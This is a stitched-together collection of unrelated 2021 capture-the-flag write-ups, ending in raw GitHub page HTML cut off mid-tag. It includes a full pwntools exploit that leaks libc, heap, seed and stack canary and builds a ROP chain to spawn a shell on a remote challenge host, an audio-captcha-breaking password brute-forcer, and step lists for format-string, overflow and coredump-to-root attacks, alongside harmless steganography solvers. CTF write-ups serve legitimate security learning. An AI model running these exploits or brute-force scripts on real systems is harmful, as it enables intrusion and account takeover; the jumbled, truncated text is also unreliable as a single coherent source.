The bug is that they only allow for a maximum of 5 (the starting value) dice per player and yet by correctly calling “spot on” you can gain dice (with no cap on the number of dice). This means the 6th (or above) roll of a player, will get ignored by the checking functions, however they will be counted in the computer_cheats array, meaning the computer players would be working from false information.
# Playing the gameThe bit isn’t really interesting from an exploitation point of view, you just need to keep track of the state of the game (so you know what options to select) and then number of dice per player (and call rand for, but ignore the result of, any player rolls past their 5th dice).
In terms of strategy for the game:1. If you go first this round, or the player before you made a correct (but not exact) call, then just bet with the highest possible score (accepting that until confused the next computer player will call “spot on” and gain a dice)2. If the computer player bets an exact value, call “spot on” and gain a dice. Initially we don’t care who gains dice, we just need it to happen so the computer gets confused.. but eventually we need to cause all the computer players to lose their dice, so lets work toward that aim3. If the computer player calls an incorrect value, call “lie”. This is exactly what we are aiming for and the only way the game will end.
# How do we then win, once we’ve “won”?Once you eliminate your last opponent the game will ask for your name and allow you to overflow the buff. We just need to pad until we hit the canary (which we know the value for) then give a fake RBP value and then start our ROP chain.
I just went straight for calling system(“/bin/sh”), adding an extra “ret” to fix the [stack alignment issue](https://stackoverflow.com/questions/54393105/libcs-system-when-the-stack-pointer-is-not-16-padded-causes-segmentation-faul).
# Running the exploit```$ ./exploit.py REMOTE[*] ‘~/CTF/plaid/2021/liars/liars' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled RPATH: b'.'[*] ‘~/CTF/plaid/2021/liars/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to liars.pwni.ng on port 2018: Done[*] leaked libc address: 0x00007fd71f1b8f60[*] calculated libc base: 0x00007fd71efcc000[*] leaked heap address: 0x0000562187a112a0[*] calculated read base: 0x0000562187a114a0[*] leaked environ addr: 0x00007fff7a757a28[*] calculated seed addr: 0x00007fff7a757914[*] leaked seed value: 0x00000000b8ec434f[*] calculated cookie addr: 0x00007fff7a757438[*] leaked canary value: 0x031c0ca0172c8100[+] Seeded our own copy of libc with leaked seed[*] We beat all the computer players[*] Loaded 201 cached gadgets for './libc.so.6'[*] Switching to interactive mode$ ls -l$ id$ cat flag.txttotal 24-rw-r----- 1 root ctf 33 Apr 17 14:13 flag.txt-rwxr-s--- 1 root ctf 18568 Apr 17 14:55 liarsuid=1000(ctf) gid=1000(ctf) groups=1000(ctf)PCTF{th3r3_1s_4_pl4n_133ae44d07}$
```
# Final code
```
#!/usr/bin/python3from pwn import *from ctypes import *
elf = context.binary = ELF("./liars")libc = ELF('./libc.so.6')cdll.LoadLibrary("libc.so.6")clibc = CDLL("libc.so.6")
gs = '''continue'''def start(): if args.REMOTE: return remote('liars.pwni.ng', 2018) elif args.GDB: return gdb.debug(elf.path, gdbscript=gs) else: return process(elf.path)
def sl(l): io.sendline(l)def sla(d,l): io.sendlineafter(d,l)def rl(): return io.recvline()
def int32_to_uint32(v): if v < 0: return 0xffffffff - abs(v) + 1 else: return v
def relative_read(offset, forward=False): # offset needs to be negative and in half words if not forward: value = offset / -4 else: value = -4611686018427387904 + int(offset/4) sl("1") # 1) Check player's number of dice sla("Player? ", str(int(value))) ret = rl() if b"They have" not in ret: error("relative_read didn't work :(") sys.exit(1) return int32_to_uint32(int(ret.split()[2]))
def relative_qword(offset, forward=False): if forward: offset_1 = offset offset_2 = offset + 4 else: offset_1 = offset offset_2 = offset - 4
value = (relative_read(offset_2, forward)<<32) value = (value | relative_read(offset_1, forward)) return value
def highest_correct_score(dice): # work out the highest number of dice highest_quant = max(dice) # Now find the highest index with that value for index, element in reversed(list(enumerate(dice))): if element == highest_quant: return (highest_quant, index+1)
def check_score(dice, quant, face): # Return 0 if ok, 1 if lie, 2 if spot on total = dice[face-1] if total == quant: return 2 # spot on if total < quant: return 1 # lie return 0 # just ok
io = start()
# =============================================================================
num_players=10sla("How many players total (4-10)? ",f"{num_players}")io.recvuntil("4) Leave\n")
# =-=-=- Leak a libc address =-=-=-
leaked_libc_addr = relative_qword(48)info(f'leaked libc address: 0x{leaked_libc_addr:016x}')libc.address = leaked_libc_addr - libc.sym.__GI__IO_wfile_jumpsinfo(f'calculated libc base: 0x{libc.address:016x}')
# =-=-=- Leak a heap address =-=-=-heap_leak = relative_qword(816)info(f'leaked heap address: 0x{heap_leak:016x}')read_base = heap_leak + 0x200info(f'calculated read base: 0x{read_base:016x}')
# =-=-=- Stack leak =-=-=-dist = libc.sym.environ - read_baseenviron = relative_qword(dist, forward=True)info(f'leaked environ addr: 0x{environ:016x}')seed_addr = environ - 276info(f'calculated seed addr: 0x{seed_addr:016x}')
# =-=-=- Leak seed =-=-=-
dist = seed_addr - read_baseseed = relative_qword(dist, forward=True)&0xFFFFFFFFinfo(f'leaked seed value: 0x{seed:016x}')
# =-=-=- Leak canary =-=-=-
canary_addr = environ - 0x5f0info(f'calculated cookie addr: 0x{canary_addr:016x}')dist = canary_addr - read_basecanary = relative_qword(dist, forward=True)info(f'leaked canary value: 0x{canary:016x}')
# =-=-=- Seed our copy of libc =-=-=-clibc.srand(seed)success('Seeded our own copy of libc with leaked seed')
# =============================================================================
# =-=-=- Use our ability to predict the dice to beat the computer =-=-=-
players_dice_nums = [ 5 for player in range(num_players) ]still_playing = True
while still_playing: # print numbers of dice debug(f'players dice nums: {players_dice_nums}') # space to hold what computer players will crib from computer_dice_scores = [ 0 for dice in range(6) ] # space to hold values that count counting_values = [ -1 for roll in range(5*num_players) ] # loop over players and do rolling for player in range(num_players): roll_num = 0 while roll_num < players_dice_nums[player]: roll = clibc.rand() % 6 # update computer score computer_dice_scores[roll] += 1 # if we havent exceeded 5 rolls for the player # then the value actually counts, so record it if roll_num < 5: counting_values[(player*5)+roll_num] = roll roll_num += 1 # ok print the computer view debug(f'computer view: {computer_dice_scores}') # calculate real view real_view = [ 0 for i in range(6) ] for value in counting_values: if value != -1: real_view[value] += 1 debug(f'real view: {real_view}')
while True: # # Now we play # possible_lines = [b"0) Bet", # Time for us to bet b"0) Roll to start round", # Triggered a new round b"an extra die!", # Player gains dice b"loses a die.", # Player loses dice b"You must bet", # We're going first b"1) Print dice vertically", # Prompt for dice printing b"What is your name?", # We won b"Better luck next time"] # We screwed up data = io.recvuntil(possible_lines)
if data.endswith(b"vertically"): # Just need to send "1" or "2" to continue io.sendline("1") continue if data.endswith(b"start round"): # Just send "0" and move on io.sendline("0") break elif data.endswith(b"What is your name?"): # Woop woop (we can finish the exploit)! info("We beat all the computer players") still_playing = False break elif data.endswith(b"an extra die!"): # example: Player 0 gets an extra die! result = data[data.rfind(b"Player"):] # work out which player player_num = int(result.split()[1]) # update dice count players_dice_nums[player_num] += 1 elif data.endswith(b"loses a die."): # example: Player 9 loses a die. result = data[data.rfind(b"Player"):] # work out which player player_num = int(result.split()[1]) # update dice count players_dice_nums[player_num] -= 1 elif data.endswith(b"Better luck next time"): # Somehow we lost O_o error("We lost") sys.exit(0) elif data.endswith(b"You must bet"): # We're going first, just bet the highest correct score quant, face = highest_correct_score(real_view) sla(b'Die face? ', f'{face}') # send face sla(b'Number of dice? ', f'{quant}') # send quant else: # Need to see what previous bet was # example "\nPlayer 8's turn\nBet 9 1s\n\nPlayer 9's turn" last_bet_index = data.rfind(b"\nBet ") result = data[last_bet_index+1:].split() quant = int(result[1]) face = int(result[2][:1]) result = check_score(real_view, quant, face) if result == 0: # correct bet was made (but not exact) # just go for the highest score quant, face = highest_correct_score(real_view) io.sendline("0") # Bet sla(b'Die face? ', f'{face}') # send face sla(b'Number of dice? ', f'{quant}') # send quant elif result == 1: # Thats a lie, call them on it io.sendline("1") else: # Thats exact, say that io.sendline("2")
# =============================================================================
# build a little ROP chain from libcbin_sh = next(libc.search(b"/bin/sh\0"))rop = ROP(libc)rop.raw(rop.find_gadget(('ret',)).address) # add a ret for alignmentrop.system(bin_sh)
buff = b'P'* 520 # padbuff+= p64(canary)buff+= b'B'*8 # rbpbuff+= rop.chain()io.sendline(buff)io.clean(0.5)
# =============================================================================io.interactive()``` |
It seems the image is revealed by a 1px area sliding from the top to the bottom of the video. Let's merge these 1px areasfrom all frames into a single image.
1) Install OpenCV and tqdm: `pip3 install opencv-python tqdm`2) Run the exploit:```% cat subliminal.pyimport sysimport cv2print('CV2 versin: ', cv2.__version__)import numpy as npfrom tqdm import tqdm
def extractImages(pathIn, pathOut): count = 0 vidcap = cv2.VideoCapture(pathIn) # get video properties width = round(vidcap.get(cv2.CAP_PROP_FRAME_WIDTH)) height = round(vidcap.get(cv2.CAP_PROP_FRAME_HEIGHT)) fps = round(vidcap.get(cv2.CAP_PROP_FPS)) frame_count = round(vidcap.get(cv2.CAP_PROP_FRAME_COUNT))
print("width={}, height={}, fps={}, frame_count={}".format(width, height, fps, frame_count))
result = np.zeros((height, width, 3), dtype=np.uint8)
for i in tqdm(range(frame_count)): # get frame vidcap.set(cv2.CAP_PROP_POS_FRAMES, i) success, image = vidcap.read() assert success
for j in range(width): for k in range(3): result[i][j][k] = image[i][j][k]
cv2.imwrite(pathOut, result)
if __name__ == '__main__': input_video = sys.argv[1] output_name = sys.argv[2] extractImages(input_video, output_name)
% python3 subliminal.py subliminal_challenge.avi result.jpgCV2 versin: 4.5.1width=1280, height=720, fps=60, frame_count=720100%|█████████████████████████████████| 720/720 [00:16<00:00, 42.59it/s]```3) Capture the flag in the `result.jpg`:The flag is `Hero{Fr4gM3nt3D_1m4Ge}` |
[Original writeup](https://github.com/BaadMaro/CTF/tree/main/HackPack-CTF-2021/Yaml-2-Json) (https://github.com/BaadMaro/CTF/tree/main/HackPack-CTF-2021/Yaml-2-Json). |
First, explore `scramble.py`. The way it works is:1) Sets numpy random seed.2) Shuffles each row of the image.3) Coverts the result shuffled image to greyscale.
**Key obervation**: `np.random.shuffle` shuffles only the first dimension, so althoughall pixels in every row are shuffled, RGB parts **are not**. This means that we can reshuffle pixels back (because random is seeded) and get original image in greyscale.
Let's do it:
1) Install OpenCV and tqdm: `pip3 install opencv-python tqdm`2) Run the exploit:```% cat ransomwtf.pyimport sysimport cv2print('CV2 versin: ', cv2.__version__)import numpy as npfrom tqdm import tqdm
def decode_image(pathIn, pathOut): # 420 EGGS ! np.random.seed(420)
# Image dimensions : 1280x720 to_hide = cv2.imread(pathIn) to_hide_array = np.asarray(to_hide)
result = np.zeros(to_hide_array.shape, dtype=np.uint8) for i in tqdm(range(to_hide_array.shape[0])): arr = np.zeros(to_hide_array.shape[1:-1], dtype=np.uint32) for j in range(arr.shape[0]): arr[j] = j np.random.shuffle(arr) for j in range(arr.shape[0]): v = arr[j] result[i][v] = to_hide_array[i][j] cv2.imwrite(pathOut, result)
if __name__ == '__main__': input_name = sys.argv[1] output_name = sys.argv[2] decode_image(input_name, output_name)
% python3 ransomwtf.py challenge.jpg result.jpgCV2 versin: 4.5.1100%|████████████████████████████████| 720/720 [00:00<00:00, 820.46it/s]```3) Capture the flag in the `result.jpg`:The flag is `Hero{S3eD3d_Scr4Mbl3}` |
# Inspector Gadget
visiting the website
found a part of the flag in http://139.59.185.150:30886/ as a header```CHTB{```inspected page and found ```1nsp3ction_```and found this url as well http://139.59.185.150:30886/static/js/main.js```console.log("us3full_1nf0rm4tion}");```and http://139.59.185.150:30886/static/css/main.css```c4n_r3ve4l_```>CHTB{1nsp3ction_c4n_r3ve4l_us3full_1nf0rm4tion}
[BL4CKC0FF33 ☕](https://github.com/BL4CKC0FF33/) |
As the main page suggests, the username is `admin`, and the password is from [the 500 worst passwords](https://github.com/danielmiessler/SecLists/blob/master/Passwords/Common-Credentials/500-worst-passwords.txt).The only problem is captcha.
A captcha here is an audio file with some digits pronounced in it. Luckily, there'remany speech-to-text solutions that can help to break it. I used a free service [Wit.ai](https://wit.ai/)through [SpeechRecognition package](https://pypi.org/project/SpeechRecognition/), but you may choose other supportedrecognizers, including `CMU Sphinx` or custom Tensorflow model (both can work offline).
1) Install necessary dependencies:```pip3 install beautifulsoup4 requests pydub SpeechRecognition```
2) Set and access token and run the exploit:```% cat brute_sounds.pyimport requestsfrom bs4 import BeautifulSoupfrom urllib.parse import unquoteimport base64import tempfileimport speech_recognition as srfrom tqdm import tqdmfrom pydub import AudioSegmentimport re
rec = sr.Recognizer()
# create an app at wit.ai (it's free), insert it's access token hereWIT_AI_KEY = '...'
def decode(input): """"'123' -> '123'""" if re.fullmatch('[0-9]+', input): return input
""""'one two three' -> '123'""" result = '' for e in input.split(): if e == 'zero': result += '0' elif e == 'one': result += '1' elif e == 'two': result += '2' elif e == 'three': result += '3' elif e == 'four': result += '4' elif e == 'five': result += '5' elif e == 'six': result += '6' elif e == 'seven': result += '7' elif e == 'eight': result += '8' elif e == 'nine': result += '9' else: raise Exception('unknown word `{}`'.format(e)) return result
def get_passwords(): r = requests.get("https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/500-worst-passwords.txt") r.raise_for_status() return r.text.split()
def try_password(password, username='admin'): print('trying `{}`'.format(password)) s = requests.Session() while True: r = s.get("http://chall3.heroctf.fr:8082/login") r.raise_for_status() soup = BeautifulSoup(r.text, features="html5lib") captcha = unquote(soup.find_all('source')[0]['src'].split('data:audio/mp3;base64,')[-1]) captcha_rawdata = base64.decodebytes(captcha.encode()) with tempfile.NamedTemporaryFile(suffix='.mp3', delete=True) as ftemp_mp3: ftemp_mp3.write(captcha_rawdata) ftemp_mp3.flush() """ Converting to WAV because MP3 is not supported by the recognizer """ with tempfile.NamedTemporaryFile(suffix='.wav', delete=True) as ftemp_wav: sound = AudioSegment.from_mp3(ftemp_mp3.name) sound.export(ftemp_wav.name, format="wav") with sr.AudioFile(ftemp_wav.name) as source: audio = rec.record(source)
try: words_result = rec.recognize_wit(audio, WIT_AI_KEY) result = decode(words_result)
print('recognized `{}` as `{}`'.format(words_result, result))
r = s.post("http://chall3.heroctf.fr:8082/login", data={ 'username': username, 'password': password, 'pincode': result }) r.raise_for_status()
soup = BeautifulSoup(r.text, features="html5lib") errors = soup.find_all('p', {'class': 'status'}) if not errors: return True status = errors[-1].contents[0] print(status)
if status == 'Invalid pincode': continue
if status == 'Invalid login or password': return False
return True except Exception as e: print('Error {}, retrying'.format(e))
if __name__ == '__main__': passwords = get_passwords() for p in tqdm(passwords): if try_password(p): print('Bingo, password is `{}`'.format(p)) exit()
% python3 brute_sounds.py... one hour later ...Bingo, password is `tomcat````
3) Log in with username `admin`, password `tomcat` and capture the flag:
The flag is `Hero{4_bit_of_s4lt_with_y0ur_TTS}`. |
# Harvester
*static analysis*
- 64-bit ELF binary that was `not stripped` and that is dynamically linked.- All the protections enabled in the binary.
``` Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled
```
*Dynamic Analysis*
- Running the binary we can see a classic CTF menu where we have options to choose from.- The following are the diffrent functions in the binary
`fight`: This is a function that enables us to leak address looking at the disassembly of the function it calls `printf` with only the rdi register that is the input we passed in via `read` therefore a `format string` vulnerability.
`Inventory`: - This is a function that basically enables us control the value of `pie` and prints the value. - It prompts us to drop some and we can select the number of values we want to drop and they will be subracted from the pie. `Stare` - This is a value that prompt us for input that leads to a buffer overflow only if the value of pie the variable is `0x16`.
## Exploitation
1. Using fight leak the address of libc from the stack. Leaking the address of `__libc_start_main_ret`.2. Using fight to leak the address of the `canary` since the canary protection is enabled.3. Call inventory to control the value of PIE that is pass `-11` when prompted and this will give us `21` as out new pie value4. Call stare that adds one to `pie` therefore giving us `0x16` and its prompts for input that leads to a buffer overflow.5. Find the offset to the stack cookie and since only a minium of `0x40` bytes in read in return to a one_gadget address and get a shell
Final exploit [solution.md](asd.py)
|
# Pillow
This challenge is about image manipulation. I chose to do it in Python because I'm kinda used to it. A directory named `60x50` containing 3000 10x10 images was given, providing the information about the flag dimensions.
```pythonfrom PIL import Image
def printBlock(pix, i): print(f'block {i}') for x in range(10): for y in range(10): print(str(pix[y, x]).ljust(3), end=' ') print('') print('---')
def placeBlock(flagpix, impix, i): printBlock(impix, i) i -= 1 y = (i // 50) * 10 x = (i % 50) * 10 for u in range(x, x + 10): for v in range(y, y + 10): pix = impix[v % 10, u % 10] flagpix[u, v] = (pix, pix, pix)
doss = './60x50/'flag = Image.new('RGB', (500, 600), 'red')flagpix = flag.load()
for i in range(1, 3001): im = Image.open(f'{doss}{i}.jpg') impix = im.load() placeBlock(flagpix, impix, i)
flag.save('flag.png')```

Mirror and rotate... And there we are!

```shaktictf{pill0w_l1k3_a_g00d_c0nscience}``` |
- `/dump/` will let you take full coredump of current flask app- analyze the coredump to get `app.secret_key`, use that to forge an admin cookie- upload a malicious tar file that contains a symlink to root `/` directory, this will let you have system wide access of files- browse to `/proc/[pid]/cmdline`, there's a ssh-agent runnning and there is `/home/alice/.ssh/` which contains ssh key- gain a footing to RCE by overwriting `__free_hook` to `system`, this will basically execute everyline on what you send through the HTTP request- `sudo -l` gave you info, that we can run `sudo gcore` w/o password, take a full coredump of `ssh-agent`- analyze the coredump of ssh-agent, and recover the RSA prime parameters- use the recovered RSA private key to ssh into root
full article [https://circleous.blogspot.com/2021/04/why.html](https://circleous.blogspot.com/2021/04/why.html) |
# Most CookiesThis challenge uses `flask` as the backend framework to set user cookies which we know is prone to forgery attacks.## IntuitionLooking at the source code, we see that the cookie generation secret key is just a random choice out of a small set of strings. This means that we could easily brute-force the cookie by trying every key on our desired payload.## Method[flask-session-cookie-manager](https://github.com/noraj/flask-session-cookie-manager) provides a complete set of scripts to encode and decode cookies. By grabbing those, we are able to create cookies programmatically with python. Using requests, we send those cookies off and monitor the returning webpage. |
TLDR
1. The protocol resembles the Quantum Money scheme, where we are given 30 random qubits (a medallion) from {|0⟩,|1⟩,|+⟩,|−⟩}, and are asked to clone them and sell 15 medallions.
2. The bases and values of the qubits are generated with the Python Mersenne Twister PRNG with the outputs truncated, which is insecure. But recovering the internal state still requires us to clone the 30 qubits once, to get enough bits.
3. Construct a circuit to clone a qubit with high enough fidelity (5/6), such that we can successfully duplicate the money once, allowing us to break the PRNG and predict with certainty how the next medallions will be prepared, giving us infinite money and winning the game. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" 